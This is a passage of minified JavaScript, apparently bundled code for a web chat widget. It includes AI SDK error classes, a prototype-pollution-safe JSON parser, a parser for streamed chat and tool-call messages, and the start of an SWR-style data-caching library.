Sj(){const{isOpen:e,onOpenChange:t,targetElementId:n,position:r,iconTextColor:o,primaryColor:a,icon:i,iconText:l,iconTextPosition:s,verticalOffset:c,horizontalOffset:u,zIndex:d}=wj(Cm(e=>({isOpen:e.isOpen,onOpenChange:e.onOpenChange,targetElementId:e.targetElementId,position:e.settings.position,iconTextColor:e.settings.iconTextColor,primaryColor:e.settings.primaryColor,icon:e.settings.icon,iconText:e.settings.iconText,iconTextPosition:e.settings.iconTextPosition,verticalOffset:e.settings.verticalOffset,horizontalOffset:e.settings.horizontalOffset,zIndex:e.settings.zIndex}))),{positionStyle:f,autoMessageStyle:p}=function({verticalOffset:e,horizontalOffset:t,zIndex:n,targetElementId:r,position:o}){const a=F.useMemo(()=>{const a={bottom:`${e}px`,right:'bottom-right'===o?`${t}px`:void 0,left:'bottom-right'===o?void 0:`${t}px`,zIndex:n||'2147483646'};return a.position=r?'absolute':'fixed',a},[o,e,t,n,r]),i=F.useMemo(()=>({...a,bottom:`${e+56}px`}),[a,e]);return{positionStyle:a,autoMessageStyle:i}}({verticalOffset:c,horizontalOffset:u,zIndex:d,targetElementId:n,position:r});return Xg.jsxs(Xg.Fragment,{children:[Xg.jsx(kj,{style:p}),Xg.jsx(NT,{style:f,iconTextColor:o,backgroundColor:a,iconText:l,iconTextPosition:s,icon:i,isOpen:e,onOpenChange:t,position:r,triggerPartId:'helply-agent-trigger'})]})}var Cj,Ej='vercel.ai.error',Tj=Symbol.for(Ej),_j=class e extends Error{constructor({name:e,message:t,cause:n}){super(t),this[Cj]=!0,this.name=e,this.cause=n}static isInstance(t){return e.hasMarker(t,Ej)}static hasMarker(e,t){const n=Symbol.for(t);return null!=e&&'object'==typeof e&&n in e&&'boolean'==typeof e[n]&&!0===e[n]}};Cj=Tj;var Nj=_j;function Ij(e){return null==e?'unknown error':'string'==typeof e?e:e instanceof Error?e.message:JSON.stringify(e)}var Rj,Oj='AI_InvalidArgumentError',Mj=`vercel.ai.error.${Oj}`,Pj=Symbol.for(Mj),Aj=class extends Nj{constructor({message:e,cause:t,argument:n}){super({name:Oj,message:e,cause:t}),this[Rj]=!0,this.argument=n}static isInstance(e){return Nj.hasMarker(e,Mj)}};Rj=Pj;var Lj,jj='AI_JSONParseError',Dj=`vercel.ai.error.${jj}`,zj=Symbol.for(Dj),Fj=class extends Nj{constructor({text:e,cause:t}){super({name:jj,message:`JSON parsing failed: Text: ${e}.\nError message: ${Ij(t)}`,cause:t}),this[Lj]=!0,this.text=e}static isInstance(e){return Nj.hasMarker(e,Dj)}};Lj=zj;var Bj,Uj='AI_TypeValidationError',Hj=`vercel.ai.error.${Uj}`,$j=Symbol.for(Hj);Bj=$j;var Vj=class e extends Nj{constructor({value:e,cause:t}){super({name:Uj,message:`Type validation failed: Value: ${JSON.stringify(e)}.\nError message: ${Ij(t)}`,cause:t}),this[Bj]=!0,this.value=e}static isInstance(e){return Nj.hasMarker(e,Hj)}static wrap({value:t,cause:n}){return e.isInstance(n)&&n.value===t?n:new e({value:t,cause:n})}};var Wj={exports:{}};const qj='undefined'!=typeof Buffer,Kj=/"(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])"\s*:/,Gj=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/;function Qj(e,t,n){null==n&&null!==t&&'object'==typeof t&&(n=t,t=void 0),qj&&Buffer.isBuffer(e)&&(e=e.toString()),e&&65279===e.charCodeAt(0)&&(e=e.slice(1));const r=JSON.parse(e,t);if(null===r||'object'!=typeof r)return r;const o=n&&n.protoAction||'error',a=n&&n.constructorAction||'error';if('ignore'===o&&'ignore'===a)return r;if('ignore'!==o&&'ignore'!==a){if(!1===Kj.test(e)&&!1===Gj.test(e))return r}else if('ignore'!==o&&'ignore'===a){if(!1===Kj.test(e))return r}else if(!1===Gj.test(e))return r;return Yj(r,{protoAction:o,constructorAction:a,safe:n&&n.safe})}function Yj(e,{protoAction:t='error',constructorAction:n='error',safe:r}={}){let o=[e];for(;o.length;){const e=o;o=[];for(const a of e){if('ignore'!==t&&Object.prototype.hasOwnProperty.call(a,'__proto__')){if(!0===r)return null;if('error'===t)throw new SyntaxError('Object contains forbidden prototype property');delete a.__proto__}if('ignore'!==n&&Object.prototype.hasOwnProperty.call(a,'constructor')&&Object.prototype.hasOwnProperty.call(a.constructor,'prototype')){if(!0===r)return null;if('error'===n)throw new SyntaxError('Object contains forbidden prototype property');delete a.constructor}for(const e in a){const t=a[e];t&&'object'==typeof t&&o.push(t)}}}return e}function Xj(e,t,n){const r=Error.stackTraceLimit;Error.stackTraceLimit=0;try{return Qj(e,t,n)}finally{Error.stackTraceLimit=r}}Wj.exports=Xj,Wj.exports.default=Xj,Wj.exports.parse=Xj,Wj.exports.safeParse=function(e,t){const n=Error.stackTraceLimit;Error.stackTraceLimit=0;try{return Qj(e,t,{safe:!0})}catch(e){return null}finally{Error.stackTraceLimit=n}},Wj.exports.scan=Yj;var Zj=r(Wj.exports),Jj=(({prefix:e,size:t=16,alphabet:n='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',separator:r='-'}={})=>{const o=((e,t=21)=>(n=t)=>{let r='',o=0|n;for(;o--;)r+=e[Math.random()*e.length|0];return r})(n,t);if(null==e)return o;if(n.includes(r))throw new Aj({argument:'separator',message:`The separator "${r}" must not be part of the alphabet "${n}".`});return t=>`${e}${r}${o(t)}`})(),eD=Symbol.for('vercel.ai.validator');function tD(e){return function(e){return'object'==typeof e&&null!==e&&eD in e&&!0===e[eD]&&'validate'in e}(e)?e:(t=e,n=e=>{const n=t.safeParse(e);return n.success?{success:!0,value:n.data}:{success:!1,error:n.error}},{[eD]:!0,validate:n});var t,n}function nD({text:e,schema:t}){try{const n=Zj.parse(e);if(null==t)return{success:!0,value:n,rawValue:n};const r=function({value:e,schema:t}){const n=tD(t);try{if(null==n.validate)return{success:!0,value:e};const t=n.validate(e);return t.success?t:{success:!1,error:Vj.wrap({value:e,cause:t.error})}}catch(t){return{success:!1,error:Vj.wrap({value:e,cause:t})}}}({value:n,schema:t});return r.success?{...r,rawValue:n}:r}catch(t){return{success:!1,error:Fj.isInstance(t)?t:new Fj({text:e,cause:t})}}}new Set('ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvxyz0123456789');var rD={code:'0',name:'text',parse:e=>{if('string'!=typeof e)throw new Error('"text" parts expect a string value.');return{type:'text',value:e}}},oD={code:'3',name:'error',parse:e=>{if('string'!=typeof e)throw new Error('"error" parts expect a string value.');return{type:'error',value:e}}},aD={code:'4',name:'assistant_message',parse:e=>{if(!(null!=e&&'object'==typeof e&&'id'in e&&'role'in e&&'content'in e&&'string'==typeof e.id&&'string'==typeof e.role&&'assistant'===e.role&&Array.isArray(e.content)&&e.content.every(e=>null!=e&&'object'==typeof e&&'type'in e&&'text'===e.type&&'text'in e&&null!=e.text&&'object'==typeof e.text&&'value'in e.text&&'string'==typeof e.text.value)))throw new Error('"assistant_message" parts expect an object with an "id", "role", and "content" property.');return{type:'assistant_message',value:e}}},iD={code:'5',name:'assistant_control_data',parse:e=>{if(null==e||'object'!=typeof e||!('threadId'in e)||!('messageId'in e)||'string'!=typeof e.threadId||'string'!=typeof e.messageId)throw new Error('"assistant_control_data" parts expect an object with a "threadId" and "messageId" property.');return{type:'assistant_control_data',value:{threadId:e.threadId,messageId:e.messageId}}}},lD={code:'6',name:'data_message',parse:e=>{if(null==e||'object'!=typeof e||!('role'in e)||!('data'in e)||'string'!=typeof e.role||'data'!==e.role)throw new Error('"data_message" parts expect an object with a "role" and "data" property.');return{type:'data_message',value:e}}};function sD(e){const t=['ROOT'];let n=-1,r=null;function o(e,o,a){switch(e){case'"':n=o,t.pop(),t.push(a),t.push('INSIDE_STRING');break;case'f':case't':case'n':n=o,r=o,t.pop(),t.push(a),t.push('INSIDE_LITERAL');break;case'-':t.pop(),t.push(a),t.push('INSIDE_NUMBER');break;case'0':case'1':case'2':case'3':case'4':case'5':case'6':case'7':case'8':case'9':n=o,t.pop(),t.push(a),t.push('INSIDE_NUMBER');break;case'{':n=o,t.pop(),t.push(a),t.push('INSIDE_OBJECT_START');break;case'[':n=o,t.pop(),t.push(a),t.push('INSIDE_ARRAY_START')}}function a(e,r){switch(e){case',':t.pop(),t.push('INSIDE_OBJECT_AFTER_COMMA');break;case'}':n=r,t.pop()}}function i(e,r){switch(e){case',':t.pop(),t.push('INSIDE_ARRAY_AFTER_COMMA');break;case']':n=r,t.pop()}}for(let l=0;l<e.length;l++){const s=e[l];switch(t[t.length-1]){case'ROOT':o(s,l,'FINISH');break;case'INSIDE_OBJECT_START':switch(s){case'"':t.pop(),t.push('INSIDE_OBJECT_KEY');break;case'}':n=l,t.pop()}break;case'INSIDE_OBJECT_AFTER_COMMA':if('"'===s)t.pop(),t.push('INSIDE_OBJECT_KEY');break;case'INSIDE_OBJECT_KEY':if('"'===s)t.pop(),t.push('INSIDE_OBJECT_AFTER_KEY');break;case'INSIDE_OBJECT_AFTER_KEY':if(':'===s)t.pop(),t.push('INSIDE_OBJECT_BEFORE_VALUE');break;case'INSIDE_OBJECT_BEFORE_VALUE':o(s,l,'INSIDE_OBJECT_AFTER_VALUE');break;case'INSIDE_OBJECT_AFTER_VALUE':a(s,l);break;case'INSIDE_STRING':switch(s){case'"':t.pop(),n=l;break;case'\\':t.push('INSIDE_STRING_ESCAPE');break;default:n=l}break;case'INSIDE_ARRAY_START':if(']'===s)n=l,t.pop();else n=l,o(s,l,'INSIDE_ARRAY_AFTER_VALUE');break;case'INSIDE_ARRAY_AFTER_VALUE':switch(s){case',':t.pop(),t.push('INSIDE_ARRAY_AFTER_COMMA');break;case']':n=l,t.pop();break;default:n=l}break;case'INSIDE_ARRAY_AFTER_COMMA':o(s,l,'INSIDE_ARRAY_AFTER_VALUE');break;case'INSIDE_STRING_ESCAPE':t.pop(),n=l;break;case'INSIDE_NUMBER':switch(s){case'0':case'1':case'2':case'3':case'4':case'5':case'6':case'7':case'8':case'9':n=l;break;case'e':case'E':case'-':case'.':break;case',':t.pop(),'INSIDE_ARRAY_AFTER_VALUE'===t[t.length-1]&&i(s,l),'INSIDE_OBJECT_AFTER_VALUE'===t[t.length-1]&&a(s,l);break;case'}':t.pop(),'INSIDE_OBJECT_AFTER_VALUE'===t[t.length-1]&&a(s,l);break;case']':t.pop(),'INSIDE_ARRAY_AFTER_VALUE'===t[t.length-1]&&i(s,l);break;default:t.pop()}break;case'INSIDE_LITERAL':{const o=e.substring(r,l+1);'false'.startsWith(o)||'true'.startsWith(o)||'null'.startsWith(o)?n=l:(t.pop(),'INSIDE_OBJECT_AFTER_VALUE'===t[t.length-1]?a(s,l):'INSIDE_ARRAY_AFTER_VALUE'===t[t.length-1]&&i(s,l));break}}}let l=e.slice(0,n+1);for(let n=t.length-1;n>=0;n--){switch(t[n]){case'INSIDE_STRING':l+='"';break;case'INSIDE_OBJECT_KEY':case'INSIDE_OBJECT_AFTER_KEY':case'INSIDE_OBJECT_AFTER_COMMA':case'INSIDE_OBJECT_START':case'INSIDE_OBJECT_BEFORE_VALUE':case'INSIDE_OBJECT_AFTER_VALUE':l+='}';break;case'INSIDE_ARRAY_START':case'INSIDE_ARRAY_AFTER_COMMA':case'INSIDE_ARRAY_AFTER_VALUE':l+=']';break;case'INSIDE_LITERAL':{const t=e.substring(r,e.length);'true'.startsWith(t)?l+='true'.slice(t.length):'false'.startsWith(t)?l+='false'.slice(t.length):'null'.startsWith(t)&&(l+='null'.slice(t.length))}}}return l}[rD,oD,aD,iD,lD].map(e=>e.code);var cD=[{code:'0',name:'text',parse:e=>{if('string'!=typeof e)throw new Error('"text" parts expect a string value.');return{type:'text',value:e}}},{code:'2',name:'data',parse:e=>{if(!Array.isArray(e))throw new Error('"data" parts expect an array value.');return{type:'data',value:e}}},{code:'3',name:'error',parse:e=>{if('string'!=typeof e)throw new Error('"error" parts expect a string value.');return{type:'error',value:e}}},{code:'8',name:'message_annotations',parse:e=>{if(!Array.isArray(e))throw new Error('"message_annotations" parts expect an array value.');return{type:'message_annotations',value:e}}},{code:'9',name:'tool_call',parse:e=>{if(null==e||'object'!=typeof e||!('toolCallId'in e)||'string'!=typeof e.toolCallId||!('toolName'in e)||'string'!=typeof e.toolName||!('args'in e)||'object'!=typeof e.args)throw new Error('"tool_call" parts expect an object with a "toolCallId", "toolName", and "args" property.');return{type:'tool_call',value:e}}},{code:'a',name:'tool_result',parse:e=>{if(null==e||'object'!=typeof e||!('toolCallId'in e)||'string'!=typeof e.toolCallId||!('result'in e))throw new Error('"tool_result" parts expect an object with a "toolCallId" and a "result" property.');return{type:'tool_result',value:e}}},{code:'b',name:'tool_call_streaming_start',parse:e=>{if(null==e||'object'!=typeof e||!('toolCallId'in e)||'string'!=typeof e.toolCallId||!('toolName'in e)||'string'!=typeof e.toolName)throw new Error('"tool_call_streaming_start" parts expect an object with a "toolCallId" and "toolName" property.');return{type:'tool_call_streaming_start',value:e}}},{code:'c',name:'tool_call_delta',parse:e=>{if(null==e||'object'!=typeof e||!('toolCallId'in e)||'string'!=typeof e.toolCallId||!('argsTextDelta'in e)||'string'!=typeof e.argsTextDelta)throw new Error('"tool_call_delta" parts expect an object with a "toolCallId" and "argsTextDelta" property.');return{type:'tool_call_delta',value:e}}},{code:'d',name:'finish_message',parse:e=>{if(null==e||'object'!=typeof e||!('finishReason'in e)||'string'!=typeof e.finishReason)throw new Error('"finish_message" parts expect an object with a "finishReason" property.');const t={finishReason:e.finishReason};return'usage'in e&&null!=e.usage&&'object'==typeof e.usage&&'promptTokens'in e.usage&&'completionTokens'in e.usage&&(t.usage={promptTokens:'number'==typeof e.usage.promptTokens?e.usage.promptTokens:Number.NaN,completionTokens:'number'==typeof e.usage.completionTokens?e.usage.completionTokens:Number.NaN}),{type:'finish_message',value:t}}},{code:'e',name:'finish_step',parse:e=>{if(null==e||'object'!=typeof e||!('finishReason'in e)||'string'!=typeof e.finishReason)throw new Error('"finish_step" parts expect an object with a "finishReason" property.');const t={finishReason:e.finishReason,isContinued:!1};return'usage'in e&&null!=e.usage&&'object'==typeof e.usage&&'promptTokens'in e.usage&&'completionTokens'in e.usage&&(t.usage={promptTokens:'number'==typeof e.usage.promptTokens?e.usage.promptTokens:Number.NaN,completionTokens:'number'==typeof e.usage.completionTokens?e.usage.completionTokens:Number.NaN}),'isContinued'in e&&'boolean'==typeof e.isContinued&&(t.isContinued=e.isContinued),{type:'finish_step',value:t}}},{code:'f',name:'start_step',parse:e=>{if(null==e||'object'!=typeof e||!('messageId'in e)||'string'!=typeof e.messageId)throw new Error('"start_step" parts expect an object with an "id" property.');return{type:'start_step',value:{messageId:e.messageId}}}},{code:'g',name:'reasoning',parse:e=>{if('string'!=typeof e)throw new Error('"reasoning" parts expect a string value.');return{type:'reasoning',value:e}}},{code:'h',name:'source',parse:e=>{if(null==e||'object'!=typeof e)throw new Error('"source" parts expect a Source object.');return{type:'source',value:e}}},{code:'i',name:'redacted_reasoning',parse:e=>{if(null==e||'object'!=typeof e||!('data'in e)||'string'!=typeof e.data)throw new Error('"redacted_reasoning" parts expect an object with a "data" property.');return{type:'redacted_reasoning',value:{data:e.data}}}},{code:'j',name:'reasoning_signature',parse:e=>{if(null==e||'object'!=typeof e||!('signature'in e)||'string'!=typeof e.signature)throw new Error('"reasoning_signature" parts expect an object with a "signature" property.');return{type:'reasoning_signature',value:{signature:e.signature}}}},{code:'k',name:'file',parse:e=>{if(null==e||'object'!=typeof e||!('data'in e)||'string'!=typeof e.data||!('mimeType'in e)||'string'!=typeof e.mimeType)throw new Error('"file" parts expect an object with a "data" and "mimeType" property.');return{type:'file',value:e}}}],uD=Object.fromEntries(cD.map(e=>[e.code,e]));Object.fromEntries(cD.map(e=>[e.name,e.code]));var dD=cD.map(e=>e.code),fD=e=>{const t=e.indexOf(':');if(-1===t)throw new Error('Failed to parse stream string. No separator found.');const n=e.slice(0,t);if(!dD.includes(n))throw new Error(`Failed to parse stream string. Invalid code ${n}.`);const r=n,o=e.slice(t+1),a=JSON.parse(o);return uD[r].parse(a)},pD='\n'.charCodeAt(0);function hD(e,t){const n=new Uint8Array(t);let r=0;for(const t of e)n.set(t,r),r+=t.length;return e.length=0,n}async function mD({stream:e,update:t,onToolCall:n,onFinish:r,generateId:o=Jj,getCurrentDate:a=()=>new Date,lastMessage:i}){var l,s;const c='assistant'===(null==i?void 0:i.role);let u=c?1+(null!=(s=null==(l=i.toolInvocations)?void 0:l.reduce((e,t)=>{var n;return Math.max(e,null!=(n=t.step)?n:0)},0))?s:0):0;const d=c?structuredClone(i):{id:o(),createdAt:a(),role:'assistant',content:'',parts:[]};let f,p,h;function m(e,t){const n=d.parts.find(t=>'tool-invocation'===t.type&&t.toolInvocation.toolCallId===e);null!=n?n.toolInvocation=t:d.parts.push({type:'tool-invocation',toolInvocation:t})}const g=[];let y=c?null==i?void 0:i.annotations:void 0;const v={};let b={completionTokens:NaN,promptTokens:NaN,totalTokens:NaN},x='unknown';function w(){const e=[...g];(null==y?void 0:y.length)&&(d.annotations=y);const n={...structuredClone(d),revisionId:o()};t({message:n,data:e,replaceLastMessage:c})}await async function({stream:e,onTextPart:t,onReasoningPart:n,onReasoningSignaturePart:r,onRedactedReasoningPart:o,onSourcePart:a,onFilePart:i,onDataPart:l,onErrorPart:s,onToolCallStreamingStartPart:c,onToolCallDeltaPart:u,onToolCallPart:d,onToolResultPart:f,onMessageAnnotationsPart:p,onFinishMessagePart:h,onFinishStepPart:m,onStartStepPart:g}){const y=e.getReader(),v=new TextDecoder,b=[];let x=0;for(;;){const{value:e}=await y.read();if(e&&(b.push(e),x+=e.length,e[e.length-1]!==pD))continue;if(0===b.length)break;const w=hD(b,x);x=0;const k=v.decode(w,{stream:!0}).split('\n').filter(e=>''!==e).map(fD);for(const{type:e,value:y}of k)switch(e){case'text':await(null==t?void 0:t(y));break;case'reasoning':await(null==n?void 0:n(y));break;case'reasoning_signature':await(null==r?void 0:r(y));break;case'redacted_reasoning':await(null==o?void 0:o(y));break;case'file':await(null==i?void 0:i(y));break;case'source':await(null==a?void 0:a(y));break;case'data':await(null==l?void 0:l(y));break;case'error':await(null==s?void 0:s(y));break;case'message_annotations':await(null==p?void 0:p(y));break;case'tool_call_streaming_start':await(null==c?void 0:c(y));break;case'tool_call_delta':await(null==u?void 0:u(y));break;case'tool_call':await(null==d?void 0:d(y));break;case'tool_result':await(null==f?void 0:f(y));break;case'finish_message':await(null==h?void 0:h(y));break;case'finish_step':await(null==m?void 0:m(y));break;case'start_step':await(null==g?void 0:g(y));break;default:throw new Error(`Unknown stream part type: ${e}`)}}}({stream:e,onTextPart(e){null==f?(f={type:'text',text:e},d.parts.push(f)):f.text+=e,d.content+=e,w()},onReasoningPart(e){var t;null==h?(h={type:'text',text:e},null!=p&&p.details.push(h)):h.text+=e,null==p?(p={type:'reasoning',reasoning:e,details:[h]},d.parts.push(p)):p.reasoning+=e,d.reasoning=(null!=(t=d.reasoning)?t:'')+e,w()},onReasoningSignaturePart(e){null!=h&&(h.signature=e.signature)},onRedactedReasoningPart(e){null==p&&(p={type:'reasoning',reasoning:'',details:[]},d.parts.push(p)),p.details.push({type:'redacted',data:e.data}),h=void 0,w()},onFilePart(e){d.parts.push({type:'file',mimeType:e.mimeType,data:e.data}),w()},onSourcePart(e){d.parts.push({type:'source',source:e}),w()},onToolCallStreamingStartPart(e){null==d.toolInvocations&&(d.toolInvocations=[]),v[e.toolCallId]={text:'',step:u,toolName:e.toolName,index:d.toolInvocations.length};const t={state:'partial-call',step:u,toolCallId:e.toolCallId,toolName:e.toolName,args:void 0};d.toolInvocations.push(t),m(e.toolCallId,t),w()},onToolCallDeltaPart(e){const t=v[e.toolCallId];t.text+=e.argsTextDelta;const{value:n}=function(e){if(void 0===e)return{value:void 0,state:'undefined-input'};let t=nD({text:e});return t.success?{value:t.value,state:'successful-parse'}:(t=nD({text:sD(e)}),t.success?{value:t.value,state:'repaired-parse'}:{value:void 0,state:'failed-parse'})}(t.text),r={state:'partial-call',step:t.step,toolCallId:e.toolCallId,toolName:t.toolName,args:n};d.toolInvocations[t.index]=r,m(e.toolCallId,r),w()},async onToolCallPart(e){const t={state:'call',step:u,...e};if(null!=v[e.toolCallId]?d.toolInvocations[v[e.toolCallId].index]=t:(null==d.toolInvocations&&(d.toolInvocations=[]),d.toolInvocations.push(t)),m(e.toolCallId,t),w(),n){const t=await n({toolCall:e});if(null!=t){const n={state:'result',step:u,...e,result:t};d.toolInvocations[d.toolInvocations.length-1]=n,m(e.toolCallId,n),w()}}},onToolResultPart(e){const t=d.toolInvocations;if(null==t)throw new Error('tool_result must be preceded by a tool_call');const n=t.findIndex(t=>t.toolCallId===e.toolCallId);if(-1===n)throw new Error('tool_result must be preceded by a tool_call with the same toolCallId');const r={...t[n],state:'result',...e};t[n]=r,m(e.toolCallId,r),w()},onDataPart(e){g.push(...e),w()},onMessageAnnotationsPart(e){null==y?y=[...e]:y.push(...e),w()},onFinishStepPart(e){u+=1,f=e.isContinued?f:void 0,p=void 0,h=void 0},onStartStepPart(e){c||(d.id=e.messageId),d.parts.push({type:'step-start'}),w()},onFinishMessagePart(e){x=e.finishReason,null!=e.usage&&(b=function({promptTokens:e,completionTokens:t}){return{promptTokens:e,completionTokens:t,totalTokens:e+t}}(e.usage))},onErrorPart(e){throw new Error(e)}}),null==r||r({message:d,finishReason:x,usage:b})}async function gD({stream:e,update:t,onFinish:n,getCurrentDate:r=()=>new Date,generateId:o=Jj}){const a={type:'text',text:''},i={id:o(),createdAt:r(),role:'assistant',content:'',parts:[a]};await async function({stream:e,onTextPart:t}){const n=e.pipeThrough(new TextDecoderStream).getReader();for(;;){const{done:e,value:r}=await n.read();if(e)break;await t(r)}}({stream:e,onTextPart:e=>{i.content+=e,a.text+=e,t({message:{...i},data:[],replaceLastMessage:!1})}}),null==n||n(i,{usage:{completionTokens:NaN,promptTokens:NaN,totalTokens:NaN},finishReason:'unknown'})}var yD=()=>fetch;function vD(e){return null==e?void 0:e.reduce((e,t)=>{var n;return Math.max(e,null!=(n=t.step)?n:0)},0)}function bD(e){var t;return null!=(t=e.parts)?t:[...e.toolInvocations?e.toolInvocations.map(e=>({type:'tool-invocation',toolInvocation:e})):[],...e.reasoning?[{type:'reasoning',reasoning:e.reasoning,details:[{type:'text',text:e.reasoning}]}]:[],...e.content?[{type:'text',text:e.content}]:[]]}function xD(e){return e.map(e=>({...e,parts:bD(e)}))}function wD(e,t){if(e===t)return!0;if(null==e||null==t)return!1;if('object'!=typeof e&&'object'!=typeof t)return e===t;if(e.constructor!==t.constructor)return!1;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(Array.isArray(e)){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(!wD(e[n],t[n]))return!1;return!0}const n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(const o of n){if(!r.includes(o))return!1;if(!wD(e[o],t[o]))return!1}return!0}async function kD(e){if(!e)return[];if(globalThis.FileList&&e instanceof globalThis.FileList)return Promise.all(Array.from(e).map(async e=>{const{name:t,type:n}=e,r=await new Promise((t,n)=>{const r=new FileReader;r.onload=e=>{var n;t(null==(n=e.target)?void 0:n.result)},r.onerror=e=>n(e),r.readAsDataURL(e)});return{name:t,contentType:n,url:r}}));if(Array.isArray(e))return e;throw new Error('Invalid attachments type')}function SD(e){if('assistant'!==e.role)return!1;const t=e.parts.reduce((e,t,n)=>'step-start'===t.type?n:e,-1),n=e.parts.slice(t+1).filter(e=>'tool-invocation'===e.type);return n.length>0&&n.every(e=>'result'in e.toolInvocation)}var CD={exports:{}},ED={},TD=F;var _D='function'==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},ND=TD.useState,ID=TD.useEffect,RD=TD.useLayoutEffect,OD=TD.useDebugValue;function MD(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!_D(e,n)}catch(e){return!0}}var PD='undefined'==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=ND({inst:{value:n,getSnapshot:t}}),o=r[0].inst,a=r[1];return RD(()=>{o.value=n,o.getSnapshot=t,MD(o)&&a({inst:o})},[e,n,t]),ID(()=>(MD(o)&&a({inst:o}),e(()=>{MD(o)&&a({inst:o})})),[e]),OD(n),n};ED.useSyncExternalStore=void 0!==TD.useSyncExternalStore?TD.useSyncExternalStore:PD,CD.exports=ED;var AD=CD.exports;var LD=Object.prototype.hasOwnProperty;const jD=new WeakMap,DD=()=>{},zD=DD(),FD=Object,BD=e=>e===zD,UD=e=>'function'==typeof e,HD=(e,t)=>({...e,...t}),$D=e=>UD(e.then),VD={},WD={},qD='undefined',KD=typeof window!=qD,GD=typeof document!=qD,QD=KD&&'Deno'in window,YD=(e,t)=>{const n=jD.get(e);return[()=>!BD(t)&&e.get(t)||VD,r=>{if(!BD(t)){const o=e.get(t);t in WD||(WD[t]=o),n[5](t,HD(o,r),o||VD)}},n[6],()=>!BD(t)&&t in WD?WD[t]:!BD(t)&&e.get(t)||VD]};let XD=!0;const[ZD,JD]=KD&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[DD,DD],ez={isOnline:()=>XD,isVisible:()=>{const e=GD&&document.visibilityState;return BD(e)||'hidden'!==e}},tz={initFocus:e=>(GD&&document.addEventListener('visibilitychange',e),ZD('focus',e),()=>{GD&&document.removeEventListener('visibilitychange',e),JD('focus',e)}),initReconnect:e=>{const t=()=>{XD=!0,e()},n=()=>{XD=!1};return ZD('online',t),ZD('offline',n),()=>{JD('online',t),JD('offline',n)}}},nz=!B.useId,rz=!KD||QD,oz=e=>KD&&typeof window.requestAnimationFrame!=qD?window.requestAnimationFrame(e):setTimeout(e,1),az=rz?F.useEffect:F.useLayoutEffect,iz='undefined'!=typeof navigator&&navigator.connection,lz=!rz&&iz&&(['slow-2g','2g'].includes(iz.effectiveType)||iz.saveData),sz=new WeakMap,cz=(e,t)=>FD.prototype.toString.call(e)===`[object ${t}]`;let uz=0;const dz=e=>{const t=typeof e,n=cz(e,'Date'),r=cz(e,'RegExp'),o=cz(e,'Object');let a,i;if(FD(e)!==e||n||r)a=n?e.toJSON():'symbol'==t?e.toString():'string'==t?JSON.stringify(e):''+e;else{if(a=sz.get(e),a)return a;if(a=++uz+'~',sz.set(e,a),Array.isArray(e)){for(a='@',i=0;i<e.length;i++)a+=dz(e[i])+',';sz.set(e,a)}if(o){a='#';const t=FD.keys(e).sort();for(;!BD(i=t.pop());)BD(e[i])||(a+=i+':'+dz(e[i])+',');sz.set(e,a)}}return a},fz=e=>{if(UD(e))try{e=e()}catch(t){e=''}const t=e;return[e='string'==typeof e?e:(Array.isArray(e)?e.length:e)?dz(e):'',t]};let pz=0;const hz=()=>++pz;async function mz(...e){const[t,n,r,o]=e,a=HD({populateCache:!0,throwOnError:!0},'boolean'==typeof o?{revalidate:o}:o||{});let i=a.populateCache;const l=a.rollbackOnError;let s=a.optimisticData;const c=a.throwOnError;if(UD(n)){const e=n,r=[],o=t.keys();for(const n of o)!/^\$(inf|sub)\$/.test(n)&&e(t.get(n)._k)&&r.push(n);return Promise.all(r.map(u))}return u(n);async function u(n){const[o]=fz(n);if(!o)return;const[u,d]=YD(t,o),[f,p,h,m]=jD.get(t),g=()=>{const e=f[o];return(UD(a.revalidate)?a.revalidate(u().data,n):!1!==a.revalidate)&&(delete h[o],delete m[o],e&&e[0])?e[0](2).then(()=>u().data):u().data};if(e.length<3)return g();let y,v=r;const b=hz();p[o]=[b,0];const x=!BD(s),w=u(),k=w.data,S=w._c,C=BD(S)?k:S;if(x&&(s=UD(s)?s(C,k):s,d({data:s,_c:C})),UD(v))try{v=v(C)}catch(e){y=e}if(v&&$D(v)){if(v=await v.catch(e=>{y=e}),b!==p[o][0]){if(y)throw y;return v}y&&x&&(e=>'function'==typeof l?l(e):!1!==l)(y)&&(i=!0,d({data:C,_c:zD}))}if(i&&!y)if(UD(i)){const e=i(v,C);d({data:e,error:zD,_c:zD})}else d({data:v,error:zD,_c:zD});if(p[o][1]=hz(),Promise.resolve(g()).then(()=>{d({_c:zD})}),!y)return v;if(c)throw y}}const gz=(e,t)=>{for(const n in e)e[n][0]&&e[n][0](t)},yz=function e(t,n){var r,o;if(t===n)return!0;if(t&&n&&(r=t.constructor)===n.constructor){if(r===Date)return t.getTime()===n.getTime();if(r===RegExp)return t.toString()===n.toString();if(r===Array){if((o=t.length)===n.length)for(;o--&&e(t[o],n[o]););return-1===o}if(!r||'object'==typeof t){for(r in o=0,t){if(LD.call(t,r)&&++o&&!LD.call(n,r))return!1;if(!(r in n)||!e(t[r],n[r]))return!1}return Object.keys(n).length===o}}return t!=t&&n!=n},[vz,bz]=((e,t)=>{if(!jD.has(e)){const n=HD(tz,t),r=Object.create(null),o=mz.bind(zD,e);let a=DD;const i=Object.create(null),l=(e,t)=>{const n=i[e]||[];return i[e]=n,n.push(t),()=>n.splice(n.indexOf(t),1)},s=(t,n,r)=>{e.set(t,n);const o=i[t];if(o)for(const e of o)e(n,r)},c=()=>{if(!jD.has(e)&&(jD.set(e,[r,Object.create(null),Object.create(null),Object.create(null),o,s,l]),!rz)){const 